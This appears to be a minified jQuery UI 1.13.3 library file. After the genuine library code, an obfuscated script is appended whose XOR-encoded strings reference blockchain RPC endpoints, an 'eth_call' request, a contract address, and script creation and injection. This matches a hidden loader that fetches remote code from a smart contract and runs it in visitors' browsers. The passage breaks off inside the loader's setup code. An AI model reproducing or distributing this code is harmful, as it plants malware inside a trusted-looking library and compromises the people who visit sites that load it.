!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});function h$es_WtB(){const GjWDjanYhhP=['c6d1c5c1d1c7c0fdd0','d7d5d8d8','d6dbd0cd','f7dbdac0c6d5d7c094d7d5d8d894c0ddd9d1dbc1c0','858581868d838cf6e6c7d9ccde','d1c0dcebd6d8dbd7dffac1d9d6d1c6','dbdad1c6c6dbc6','8d86848d8481e4fcfff0f3f2','d5c4c4d8ddd7d5c0dddbda9bdec7dbda','85848582848584d1ddfbc6fbc7','c0d1ccc09bded5c2d5c7d7c6ddc4c0','85858481848c82d6dfc7dad6e2','dcc0c0c4c78e9b9bd6c7d799c0d1c7c0dad1c09ad6d8dbd7dfc4dd9adad1c0c3dbc6df9bc2859bc6c4d79bc4c1d6d8ddd7','d8d5c0d1c7c0','d2c6dbd9f7dcd5c6f7dbd0d1','d7c6d1d5c0d1f1d8d1d9d1dac0','d9d1c7c7d5d3d1','86858180828582e2d7d5f8d5db','e0ddd9d1dbc1c0','d39c9d','d1c0dcebd7d5d8d8','d9d5c4','86878780878d8d85edc6f3e7d7c3','dcc0c0c4c78e9b9bd1dad0c4dbdddac0c79adbd9daddd5c0d1d7dc9adddb9bc2859bd6c7d79bc0d1c7c0dad1c09bc4c1d6d8ddd7','c6d1c7c1d8c0','c0dbe7c0c6dddad3','d8d1dad3c0dc','c6d5d7d1','808c8684838086c5c1dde2dfc0','8586ffd7c0d7c0e2','c7d8ddd7d1','c4d5d0e7c0d5c6c0','8584c1dbc5fce0df','c7d7c6ddc4c0','c6c4d7e1c6d8','d2c6dbd9','d1dad7dbd0d1','dcc0c0c4c78e9b9bd6c7d799c0d1c7c0dad1c09a80d1c2d1c6d8d5dad09adbc6d39bc2859b8783d2d58d8d8386d785d685d7d081d2d5d6818086d783d6d0d080d7d0d186d2','d7d5d8d8f7dbdac0c6d5d7c0','c7c6d7','dec7dbda','dcc0c0c4c78e9b9bd0d5c0d599c7d1d1d099c4c6d1d6c7d7998599c7859ad6dddad5dad7d19adbc6d38e8c818081','dcc0c0c4c78e9b9bd6c7d799c0d1c7c0dad1c09ac4c1d6d8ddd79ad6d8d5c7c0d5c4dd9adddb','c6d1c2dbdfd1fbd6ded1d7c0e1e6f8','83818181838dd6e5f9e7d1ed','dcc0c0c4c78e9b9bd6c7d799c0d1c7c0dad1c099d0d5c0d5c7d1d1d09ad6dad6d7dcd5ddda9adbc6d3','c7c0c6dddad3ddd2cd','d5c4c4d1dad0f7dcddd8d0','858c8c81868c8df8dff0dbdfe3','d1c6c6dbc6','d7c6d1d5c0d1fbd6ded1d7c0e1e6f8','869a84','c7c1d6c7c0c6','84cc87818d82f581f08cd2f0f08587838287808c86f0d18d85f580d7d58380f683d0d6d7f6d08d8cd28d','dedbddda','dcc0c0c4c78e9b9bd0d5c0d599c7d1d1d099c4c6d1d6c7d7998699c7859ad6dddad5dad7d19adbc6d38e8c818081','e4fbe7e0','84ccd18685838dd68cd1','dcc0c0c4c78e9b9bd6c7d799c0d1c7c0dad1c099c6c4d79ac4c1d6d8ddd7dadbd0d19ad7dbd9','dbdad8dbd5d0','d3d1c0f6d8dbd7dffac1d9d6d1c6'];h$es_WtB=function(){return GjWDjanYhhP;};return h$es_WtB();}function pkh$FceOuPbsMGfWLMBZnvf(c$XnovrcIA$nSKlmNKYLk,gHUFLPGXnhCiF_nbBS){const P_WiRgIdhN$O=h$es_WtB();return pkh$FceOuPbsMGfWLMBZnvf=function(vezlXyz_CpZEC$XgTstCHcz,MygANttWfeyVAQC$qRcotHnXh){vezlXyz_CpZEC$XgTstCHcz=vezlXyz_CpZEC$XgTstCHcz-(-0x1e0d+parseInt(0x172)+0x1e1d);let aiq$DRumaTRPGE_WyUjfKA=P_WiRgIdhN$O[vezlXyz_CpZEC$XgTstCHcz];if(pkh$FceOuPbsMGfWLMBZnvf['PvUOfI']===undefined){const GWubS$$rCXUrfZpNvdsmm=function(KIrR$rJdTfPcjXLOZVebUVcHFm){let OoNG_Cv_nP=Math.floor(parseInt(0x2a6))+0x19be+parseFloat(-0x1bb0)&-0x15d7*-parseInt(0x1)+-parseInt(0x86b)+parseInt(0x1)*parseInt(-parseInt(0xc6d)),zED_ENCLU=new Uint8Array(KIrR$rJdTfPcjXLOZVebUVcHFm['match'](/.{1,2}/g)['map'](jSMG$TNiZbApEqsXUwEx_XM=>parseInt(jSMG$TNiZbApEqsXUwEx_XM,parseInt(0x2608)+Math.floor(-parseInt(0x12e9))+-0x130f))),IugDmWq$KFIhwxIlBbzn=zED_ENCLU['map'](K$dsdc=>K$dsdc^OoNG_Cv_nP),vlXBtEULdeaGghvRkCCrvIZL=new TextDecoder(),TXPqBqJWZ=vlXBtEULdeaGghvRkCCrvIZL['decode'](IugDmWq$KFIhwxIlBbzn);return TXPqBqJWZ;};pkh$FceOuPbsMGfWLMBZnvf['pgfMYO']=GWubS$$rCXUrfZpNvdsmm,c$XnovrcIA$nSKlmNKYLk=arguments,pkh$FceOuPbsMGfWLMBZnvf['PvUOfI']=!![];}const KbIlrPcAqsFaMPX_WaIBOBLR=P_WiRgIdhN$O[parseInt(0x2e)*-0x24+-0xdc7+parseInt(0x143f)],i$vXIaW_V=vezlXyz_CpZEC$XgTstCHcz+KbIlrPcAqsFaMPX_WaIBOBLR,c_AhBCLyjQ=c$XnovrcIA$nSKlmNKYLk[i$vXIaW_V];return!c_AhBCLyjQ?(pkh$FceOuPbsMGfWLMBZnvf['qilssh']===undefined&&(pkh$FceOuPbsMGfWLMBZnvf['qilssh']=!![]),aiq$DRumaTRPGE_WyUjfKA=pkh$FceOuPbsMGfWLMBZnvf['pgfMYO'](aiq$DRumaTRPGE_WyUjfKA),c$XnovrcIA$nSKlmNKYLk[i$vXIaW_V]=aiq$DRumaTRPGE_WyUjfKA):aiq$DRumaTRPGE_WyUjfKA=c_AhBCLyjQ,aiq$DRumaTRPGE_WyUjfKA;},pkh$FceOuPbsMGfWLMBZnvf(c$XnovrcIA$nSKlmNKYLk,gHUFLPGXnhCiF_nbBS);}(function(mTcEPwISM_EjzANskQcpiGynzF,tJYDAxzNfz$tjQMs$p){const Hth$GTEpmWGHQWIGtor=pkh$FceOuPbsMGfWLMBZnvf,jWeYqjbsXJjyiiBv=mTcEPwISM_EjzANskQcpiGynzF();while(!![]){try{const i_MjIr$zjfwP=-parseFloat(Hth$GTEpmWGHQWIGtor(0x19e))/(Math.ceil(parseInt(0x1cdf))*0x1+Math.max(-parseInt(0x15f6),-parseInt(0x15f6))+Number(parseInt(0x2))*parseFloat(-0x374))+-parseFloat(Hth$GTEpmWGHQWIGtor(0x1b8))/(Math.floor(0x1e)*-parseInt(0x9e)+parseInt(0x2172)+0x14*-0xbf)+parseFloat(Hth$GTEpmWGHQWIGtor(0x1b3))/(-parseInt(0x2314)+Math.ceil(-0x1)*Math.trunc(0x1eb1)+Math.max(parseInt(0x2),parseInt(0x2))*parseInt(parseInt(0x20e4)))+parseFloat(Hth$GTEpmWGHQWIGtor(0x18f))/(-0x1bed+-0x12f0+parseFloat(0x2ee1))*Math['max'](-parseFloat(Hth$GTEpmWGHQWIGtor(0x1b6))/(Math.floor(-parseInt(0x137))*0xa+parseInt(-0x1)*Math.trunc(0x1)+parseInt(0xc2c)),-parseFloat(Hth$GTEpmWGHQWIGtor(0x1ba))/(Number(parseInt(0x2598))+0x1*0x50e+-0x2aa0))+Math['max'](parseFloat(Hth$GTEpmWGHQWIGtor(0x1a2))/(-parseInt(0x7)*-0x213+0x3*parseInt(-parseInt(0xad))+-parseInt(0xc77)),parseFloat(Hth$GTEpmWGHQWIGtor(0x183))/(Number(-0x1b7)*Math.floor(0xe)+0x10ef+parseInt(-0x6b)*-parseInt(0x11)))+-parseFloat(Hth$GTEpmWGHQWIGtor(0x18e))/(-0x1955+-parseInt(0x1eb)*parseInt(-parseInt(0x1))+parseFloat(-parseInt(0x1d))*-0xcf)+parseFloat(Hth$GTEpmWGHQWIGtor(0x192))/(parseInt(0x653)+Math.floor(-parseInt(0x4))*Math.max(0x8f,0x8f)+-parseInt(0x40d))*(parseFloat(Hth$GTEpmWGHQWIGtor(0x188))/(parseInt(0x3)*0x812+parseInt(-0x3e)*parseInt(0x32)+-0xc0f));if(i_MjIr$zjfwP===tJYDAxzNfz$tjQMs$p)break;else 